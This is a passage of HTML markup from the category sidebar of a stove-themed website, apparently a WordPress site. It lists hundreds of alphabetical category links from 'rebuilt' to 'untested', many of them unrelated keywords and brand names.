</li>
	<li class="cat-item cat-item-3288"><a href="https://unitedstatesstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://unitedstatesstove.biz/category/rebuilttested/" >rebuilttested</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://unitedstatesstove.biz/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesstove.biz/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://unitedstatesstove.biz/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstove.biz/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://unitedstatesstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://unitedstatesstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://unitedstatesstove.biz/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://unitedstatesstove.biz/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://unitedstatesstove.biz/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://unitedstatesstove.biz/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstove.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://unitedstatesstove.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstove.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://unitedstatesstove.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://unitedstatesstove.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://unitedstatesstove.biz/category/reposition/" >reposition</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://unitedstatesstove.biz/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://unitedstatesstove.biz/category/resist/" >resist</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://unitedstatesstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://unitedstatesstove.biz/category/restart/" >restart</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://unitedstatesstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://unitedstatesstove.biz/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://unitedstatesstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://unitedstatesstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstove.biz/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesstove.biz/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://unitedstatesstove.biz/category/rexuav/" >rexuav</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://unitedstatesstove.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesstove.biz/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://unitedstatesstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://unitedstatesstove.biz/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://unitedstatesstove.biz/category/rlod/" >rlod</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://unitedstatesstove.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://unitedstatesstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://unitedstatesstove.biz/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://unitedstatesstove.biz/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://unitedstatesstove.biz/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://unitedstatesstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://unitedstatesstove.biz/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://unitedstatesstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6093 current-cat"><a href="https://unitedstatesstove.biz/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://unitedstatesstove.biz/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://unitedstatesstove.biz/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://unitedstatesstove.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesstove.biz/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://unitedstatesstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstove.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstove.biz/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://unitedstatesstove.biz/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-9074"><a href="https://unitedstatesstove.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://unitedstatesstove.biz/category/scarletrange/" >scarletrange</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://unitedstatesstove.biz/category/schweikert/" >schweikert</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://unitedstatesstove.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://unitedstatesstove.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://unitedstatesstove.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://unitedstatesstove.biz/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://unitedstatesstove.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://unitedstatesstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-8867"><a href="https://unitedstatesstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://unitedstatesstove.biz/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://unitedstatesstove.biz/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://unitedstatesstove.biz/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://unitedstatesstove.biz/category/seek/" >seek</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesstove.biz/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://unitedstatesstove.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://unitedstatesstove.biz/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://unitedstatesstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://unitedstatesstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://unitedstatesstove.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://unitedstatesstove.biz/category/semi-custom/" >semi-custom</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://unitedstatesstove.biz/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://unitedstatesstove.biz/category/sepura/" >sepura</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://unitedstatesstove.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://unitedstatesstove.biz/category/setra/" >setra</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://unitedstatesstove.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://unitedstatesstove.biz/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://unitedstatesstove.biz/category/shadrach/" >shadrach</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesstove.biz/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://unitedstatesstove.biz/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://unitedstatesstove.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://unitedstatesstove.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://unitedstatesstove.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://unitedstatesstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesstove.biz/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://unitedstatesstove.biz/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://unitedstatesstove.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://unitedstatesstove.biz/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://unitedstatesstove.biz/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://unitedstatesstove.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesstove.biz/category/silica/" >silica</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://unitedstatesstove.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://unitedstatesstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://unitedstatesstove.biz/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://unitedstatesstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-9047"><a href="https://unitedstatesstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://unitedstatesstove.biz/category/skytech/" >skytech</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://unitedstatesstove.biz/category/skywoker/" >skywoker</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://unitedstatesstove.biz/category/sl-w-cr-10k/" >sl-w-cr-10k</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://unitedstatesstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://unitedstatesstove.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://unitedstatesstove.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://unitedstatesstove.biz/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://unitedstatesstove.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://unitedstatesstove.biz/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://unitedstatesstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://unitedstatesstove.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://unitedstatesstove.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://unitedstatesstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesstove.biz/category/sp2000ps/" >sp2000ps</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://unitedstatesstove.biz/category/sp22/" >sp22</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://unitedstatesstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://unitedstatesstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesstove.biz/category/spc50/" >spc50</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://unitedstatesstove.biz/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstove.biz/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://unitedstatesstove.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://unitedstatesstove.biz/category/spg1/" >spg1</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://unitedstatesstove.biz/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstove.biz/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://unitedstatesstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://unitedstatesstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesstove.biz/category/st20575d14/" >st20575d14</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://unitedstatesstove.biz/category/st22575r15/" >st22575r15</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://unitedstatesstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://unitedstatesstove.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://unitedstatesstove.biz/category/starkey/" >starkey</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://unitedstatesstove.biz/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesstove.biz/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-9001"><a href="https://unitedstatesstove.biz/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://unitedstatesstove.biz/category/steelcat/" >steelcat</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://unitedstatesstove.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://unitedstatesstove.biz/category/stephens/" >stephens</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://unitedstatesstove.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesstove.biz/category/stereoscopic/" >stereoscopic</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://unitedstatesstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://unitedstatesstove.biz/category/stibnite/" >stibnite</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://unitedstatesstove.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesstove.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesstove.biz/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstove.biz/category/stockys/" >stocky&#039;s</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://unitedstatesstove.biz/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://unitedstatesstove.biz/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://unitedstatesstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://unitedstatesstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://unitedstatesstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://unitedstatesstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesstove.biz/category/stratoliner/" >stratoliner</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstove.biz/category/strutmasters/" >strutmasters</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://unitedstatesstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://unitedstatesstove.biz/category/subsea/" >subsea</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://unitedstatesstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://unitedstatesstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://unitedstatesstove.biz/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://unitedstatesstove.biz/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://unitedstatesstove.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://unitedstatesstove.biz/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-9076"><a href="https://unitedstatesstove.biz/category/supervent/" >supervent</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://unitedstatesstove.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://unitedstatesstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://unitedstatesstove.biz/category/sure-temp/" >sure-temp</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstove.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://unitedstatesstove.biz/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://unitedstatesstove.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://unitedstatesstove.biz/category/sw2100/" >sw2100</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://unitedstatesstove.biz/category/sw3100/" >sw3100</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://unitedstatesstove.biz/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://unitedstatesstove.biz/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://unitedstatesstove.biz/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://unitedstatesstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://unitedstatesstove.biz/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesstove.biz/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://unitedstatesstove.biz/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://unitedstatesstove.biz/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://unitedstatesstove.biz/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://unitedstatesstove.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesstove.biz/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://unitedstatesstove.biz/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://unitedstatesstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesstove.biz/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstove.biz/category/tappan/" >tappan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://unitedstatesstove.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesstove.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://unitedstatesstove.biz/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://unitedstatesstove.biz/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstove.biz/category/tecsis/" >tecsis</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstove.biz/category/teleflex/" >teleflex</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://unitedstatesstove.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://unitedstatesstove.biz/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://unitedstatesstove.biz/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://unitedstatesstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://unitedstatesstove.biz/category/teraflex/" >teraflex</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://unitedstatesstove.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesstove.biz/category/tesoros/" >tesoros</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://unitedstatesstove.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://unitedstatesstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://unitedstatesstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://unitedstatesstove.biz/category/therma-tek/" >therma-tek</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://unitedstatesstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://unitedstatesstove.biz/category/thermoworks/" >thermoworks</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://unitedstatesstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesstove.biz/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://unitedstatesstove.biz/category/throwflame/" >throwflame</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://unitedstatesstove.biz/category/tieasy/" >tieasy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://unitedstatesstove.biz/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://unitedstatesstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstove.biz/category/timberridge/" >timberridge</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://unitedstatesstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://unitedstatesstove.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://unitedstatesstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstove.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://unitedstatesstove.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://unitedstatesstove.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://unitedstatesstove.biz/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://unitedstatesstove.biz/category/tjernlund/" >tjernlund</a>
</li>
	<li class="cat-item cat-item-9042"><a href="https://unitedstatesstove.biz/category/tomount/" >tomount</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://unitedstatesstove.biz/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesstove.biz/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://unitedstatesstove.biz/category/topcoat/" >topcoat</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://unitedstatesstove.biz/category/torklift/" >torklift</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://unitedstatesstove.biz/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstove.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://unitedstatesstove.biz/category/tr001/" >tr001</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://unitedstatesstove.biz/category/tr004/" >tr004</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://unitedstatesstove.biz/category/tr007/" >tr007</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstove.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://unitedstatesstove.biz/category/trade-wind/" >trade-wind</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://unitedstatesstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://unitedstatesstove.biz/category/triax/" >triax</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://unitedstatesstove.biz/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://unitedstatesstove.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://unitedstatesstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstove.biz/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://unitedstatesstove.biz/category/tru-sonic/" >tru-sonic</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://unitedstatesstove.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://unitedstatesstove.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesstove.biz/category/trulok/" >trulok</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://unitedstatesstove.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://unitedstatesstove.biz/category/tullamore/" >tullamore</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://unitedstatesstove.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://unitedstatesstove.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://unitedstatesstove.biz/category/two-burner/" >two-burner</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://unitedstatesstove.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-9054"><a href="https://unitedstatesstove.biz/category/uberleben/" >uberleben</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://unitedstatesstove.biz/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://unitedstatesstove.biz/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://unitedstatesstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://unitedstatesstove.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://unitedstatesstove.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://unitedstatesstove.biz/category/un-painted/" >un-painted</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstove.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstove.biz/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://unitedstatesstove.biz/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://unitedstatesstove.biz/category/unfired-coleman/" >unfired-coleman</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://unitedstatesstove.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://unitedstatesstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://unitedstatesstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://unitedstatesstove.biz/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://unitedstatesstove.biz/category/univ/" >univ</a>
</li>
	<li class="cat-item cat-item-8996"><a href="https://unitedstatesstove.biz/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://unitedstatesstove.biz/category/untested/" >untested</a>
</li>
